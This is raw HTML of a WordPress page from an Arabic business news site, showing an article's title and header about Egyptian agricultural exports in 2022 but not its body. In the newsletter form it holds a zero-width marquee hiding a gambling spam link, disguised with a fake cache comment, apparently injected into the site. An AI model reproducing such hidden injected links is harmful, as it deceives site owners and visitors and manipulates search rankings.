<link rel='stylesheet' id='elementor-frontend-css' href='https://businessnewseg.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-rtl-css' href='https://businessnewseg.com/wp-includes/blocks/paragraph/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://businessnewseg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businessnewseg.com/wp-json/wp/v2/posts/15329" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://businessnewseg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://businessnewseg.com/?p=15329' />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>
<style type="text/css">

:root {
    }

body {
    }

</style>


		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://businessnewseg.com/%D8%B5%D8%A7%D8%AF%D8%B1%D8%A7%D8%AA-%D9%85%D8%B5%D8%B1-%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9-%D8%AA%D8%AA%D8%AC%D8%A7%D9%88%D8%B2-4-7-%D9%85%D9%84%D9%8A%D9%88%D9%86-%D8%B7%D9%86-%D8%AE/?amp=1"><link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.otgs-development-site-front-end {
    display: none;
}
#smart-head .smart-head-row-3:nth-child(1) {
    height: 10em !important;
}
#smart-head > div.smart-head-row.smart-head-mid.smart-head-row-3.is-light.wrap > div > div.items.items-center > a {
    width: 50% !important;
}		</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.main-sidebar .widget-title .heading{font-family:'Cairo', sans-serif;}.main-wrap #smart-head .smart-head-row-3 .inner .items-center .logo-is-image{width:40% !important;}body{background-attachment:fixed;background-size:cover;}.widgets .widget .heading{font-family:'Cairo', sans-serif;}#smart-head .smart-head-row-3{height:100px;}#smart-head .smart-head-row-3:nth-child(2){height:39px;}@media (max-width:940px){.my-custom-switcher div a{padding-left:10px;padding-right:10px;}}.main-wrap .spc-auto-load-post{display:none;}
</style>

</head>

<body class="rtl wp-singular post-template-default single single-post postid-15329 single-format-standard wp-theme-smart-mag non-logged-in right-sidebar post-layout-modern post-cat-82 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-13">

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="mobile-menu"><li id="menu-item-7540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li id="menu-item-8640" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li id="menu-item-7067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li id="menu-item-8588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li id="menu-item-4551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li id="menu-item-18225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li id="menu-item-4558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a></marquee>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%87%d9%85-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d8%aa%d8%ba%d9%84%d9%82-%d8%b9%d9%84%d9%89-%d8%aa%d8%a8%d8%a7%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="مؤشرات الأسهم الأوروبية تغلق على تباين في ظل توقعات باندلاع حرب تجارية بين الاتحاد الأوروبي وأمريكا"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/08/الأسهم-الأوروبية-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/08/الأسهم-الأوروبية-300x172.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/08/الأسهم-الأوروبية-1024x587.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/08/الأسهم-الأوروبية-768x441.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/08/الأسهم-الأوروبية-150x86.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/08/الأسهم-الأوروبية-450x258.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/08/الأسهم-الأوروبية.jpg 1180w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%87%d9%85-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d8%aa%d8%ba%d9%84%d9%82-%d8%b9%d9%84%d9%89-%d8%aa%d8%a8%d8%a7%d9%8a/">مؤشرات الأسهم الأوروبية تغلق على تباين في ظل توقعات باندلاع حرب تجارية بين الاتحاد الأوروبي وأمريكا</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T20:32:51+02:00">21 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1-%d8%aa%d8%b1%d9%83%d8%b2-%d8%b9%d9%84%d9%89-%d8%aa%d8%b9%d8%b2%d9%8a%d8%b2-%d8%a8%d9%8a%d8%a6%d8%a9/" class="image-link media-ratio ar-bunyad-thumb" title="وزير الاستثمار : مصر تركز على تعزيز بيئة الأعمال وجذب الاستثمارات الأجنبية والمحلية"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2025/08/مصر-اقتصاد-medium.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2025/08/مصر-اقتصاد-medium.png 300w, https://businessnewseg.com/wp-content/uploads/2025/08/مصر-اقتصاد-large.png 1024w, https://businessnewseg.com/wp-content/uploads/2025/08/مصر-اقتصاد-768x481.png 768w, https://businessnewseg.com/wp-content/uploads/2025/08/مصر-اقتصاد-150x94.png 150w, https://businessnewseg.com/wp-content/uploads/2025/08/مصر-اقتصاد-450x282.png 450w, https://businessnewseg.com/wp-content/uploads/2025/08/مصر-اقتصاد.png 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1-%d8%aa%d8%b1%d9%83%d8%b2-%d8%b9%d9%84%d9%89-%d8%aa%d8%b9%d8%b2%d9%8a%d8%b2-%d8%a8%d9%8a%d8%a6%d8%a9/">وزير الاستثمار : مصر تركز على تعزيز بيئة الأعمال وجذب الاستثمارات الأجنبية والمحلية</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T17:46:20+02:00">21 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9%d9%8a-%d8%aa%d9%83%d9%86%d9%88/" class="image-link media-ratio ar-bunyad-thumb" title="وزير الاتصالات :  الذكاء الاصطناعي تكنولوجيا فارقة قادرة على إحداث تغيير في طرق العمل والتعلم"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/887-1-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/887-1-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/887-1-1024x683.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/887-1-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/887-1-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/887-1-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/887-1.jpg 1092w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9%d9%8a-%d8%aa%d9%83%d9%86%d9%88/">وزير الاتصالات :  الذكاء الاصطناعي تكنولوجيا فارقة قادرة على إحداث تغيير في طرق العمل والتعلم</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T17:44:11+02:00">21 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light wrap">

		<div class="inner full">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" class="logo-image logo-image-dark" alt="Business News" width="1732" height="448"/><img src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" class="logo-image" alt="Business News" width="1673" height="700"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-82 menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-68 menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>


<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="h-text h-text">
	<div style="font-size: 11px; text-align: center;" id="clock">
    جارى فتح الساعة......
</div><script type="text/javascript"> function refrClock() { var d=new Date(); var s=d.getSeconds(); var m=d.getMinutes(); var h=d.getHours(); var day=d.getDay(); var date=d.getDate(); var month=d.getMonth(); var year=d.getFullYear(); var days=new Array("الاحد","الاثنين","الثلاثاء","الاربعاء","الخميس","الجمعة","السبت"); var months=new Array("يناير","فبراير","مارس","ابريل","ماي","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر"); var am_pm; if (s<10) {s="0" + s} if (m<10) {m="0" + m} if (h>12) {h-=12;am_pm = "م"} else {am_pm="ص "} if (h<10) {h="0" + h} document.getElementById("clock").innerHTML=days[day] + " " + date + " من " + months[month] + " " + year + " ,     " + h + ":" + m + ":" + s + " " + am_pm; setTimeout("refrClock()",1000); } refrClock(); </script></div>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="قائمة">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://businessnewseg.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">صادرات مصر الزراعية تتجاوز 4.7 مليون طن خلال الفترة من يناير إلى سبتمبر 2022</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/" class="category" rel="category">بيزنس نيوز</a>
					</span>
					</div><h1 class="is-title post-title">صادرات مصر الزراعية تتجاوز 4.7 مليون طن خلال الفترة من  يناير  إلى سبتمبر 2022</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Business News' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item date"><time class="post-date" datetime="2022-09-16T16:25:14+02:00">16 سبتمبر، 2022</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">آخر تحديث:</span><time class="post-date" datetime="2022-09-16T16:33:58+02:00">16 سبتمبر، 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://businessnewseg.com/%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a%d8%a9-%d8%aa%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-4-7-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d8%b7%d9%86-%d8%ae/#respond"><i class="tsi tsi-comment-o"></i>لا توجد تعليقات</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 دقائق</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
